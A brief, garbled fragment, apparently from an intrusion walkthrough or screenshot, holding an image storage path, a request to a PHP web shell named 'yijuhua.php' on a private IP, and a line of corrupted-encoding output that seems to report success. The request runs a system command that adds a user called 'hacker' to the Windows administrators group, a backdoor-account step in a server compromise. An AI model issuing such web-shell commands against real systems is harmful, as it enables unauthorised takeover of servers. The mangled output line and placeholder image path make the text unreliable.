 192.168.1.4/tmp/1711786178_yijuhua.php?cmd=system("net localgroup administrators hacker /add");
ÃüÁî³É¹¦Íê³É¡£